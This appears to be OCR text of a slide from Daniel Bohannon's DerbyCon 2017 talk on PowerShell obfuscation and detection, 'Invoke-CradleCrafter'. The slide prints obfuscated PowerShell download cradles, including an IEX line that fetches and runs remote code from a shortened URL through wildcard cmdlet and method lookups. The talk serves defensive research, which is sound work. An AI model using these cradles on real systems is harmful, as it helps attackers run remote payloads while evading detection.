 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
• PS1.0 Syntax (Obfuscated) for New-Object
&(GV E*onte*).Value.(((GV E*onte*).Value|GM)[6].Name).(((GV E*onte*).Value.(((GV
E*onte*).Value|GM)[6].Name).PsObject.Methods|Where{(GCI Variable:_).Value.Name-
ilike'*Co*d'}).Name).Invoke((GV E*onte*).Value.(((GV
E*onte*).Value|GM)[6].Name).(((GV E*onte*).Value.(((GV
E*onte*).Value|GM)[6].Name)|GM|Where{(GCI Variable:_).Value.Name-
ilike'G*om*e'}).Name).Invoke('N*ct',$TRUE,1),
[System.Management.Automation.CommandTypes]::Cmdlet)
MANDIANT®
A FireEye® Company
FireEye™
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com